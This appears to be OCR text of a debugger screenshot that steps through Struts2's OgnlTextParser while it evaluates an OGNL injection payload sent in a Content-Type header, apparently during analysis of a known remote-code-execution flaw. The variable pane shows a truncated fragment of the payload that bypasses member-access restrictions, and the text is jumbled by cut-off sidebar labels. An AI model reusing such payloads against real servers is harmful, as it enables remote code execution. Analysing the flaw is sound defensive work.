 47 }
48 }
49
50 int end = x - 1; x: 920 end: 919
51 if (start == -1 || end == -1 || count != 0) { count: 0
52 break;
53 }
54
55 String var = expression.substring(start + 2, end); expression: "the request doesn't contain a multipart/form-data or multipart/mixed
56 Object o = evaluator.evaluate(var); evaluator: TextParseUtil$1@4234 var: "(#fuck='multipart/form-data').(#dm=@ognl.OgnlContext@DE
57 String left = expression.substring(0, start);
58 String right = expression.substring(end + 1);
59 String middle = null;
60 if (o != null) {
61 middle = o.toString();
62 if (StringUtils.isEmpty(left)) {
63 result = o;
OgnlTextParser › evaluate()
bugger Server Tomcat Localhost Log Tomcat Catalina Log
mes Variables
result = "the request doesn't contain a multipart/form-data or multipart/mixed stream, content type header is %{(#fuck='multipart/form-data').(#dm=@ognl.OgnlContext@DE ... V
pos = 0
aluate:49,
arr$ = {char[2]@4231} [$, %]
anslateVar
len$ = 2
anslateVar
i$ = 1
anslateVar
open = '%' 37
etDefaultM
loopCount = 1
ndText:544
lookupChars = "%{"
ndText:372
start = 100
uildErrorMe
length = 920
rse:105, J
x = 920
nit>:84, M
count = 0
rapReques
end = 919
rapReques
var = "(#fuck='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.open... V
oFilter:91,
value = {char[817]@4241} [(, #, f, u, c, k, =, ', m, u, +807 more]
ternalDoFi
hash = -1275297919
oFilter:206